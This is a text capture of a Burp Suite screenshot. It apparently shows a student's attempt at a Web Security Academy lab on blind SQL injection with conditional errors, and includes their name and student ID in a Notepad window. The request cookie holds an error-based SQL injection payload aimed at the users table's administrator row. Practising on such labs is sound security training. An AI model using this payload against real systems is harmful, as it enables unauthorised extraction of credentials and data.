 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
4 ×
Send Cancel
Target: https://0a7f00a5036e2cb480c1ea3c00120017.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a7f00a5036e2cb480c1ea3c00120017.web-security-academy.net
3 Cookie: TrackingId=gh8LTXEFir5ig91M'||(SELECT CASE WHEN(1=2) THEN TO CHAR(1/0) ELSE '' END
FROM users WHERE username='administrator')||'; session=wPk8j3YqnPUoDTvnfqAauD9hL8cHGxxh
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL
injection with
conditional errors
Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
*new 6 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ?
+ ▼ X
new 8 new 6
1 Em tên là Trần Minh Triết
2 MSSV: SE172241
Ln : 2 Col : 15 Pos : 48 Windows (CR LF) UTF-8 INS
Done
2,353 bytes | 280 millis
25°C
Trời ít mây
Search
ENG
US
1:44
01/27/2024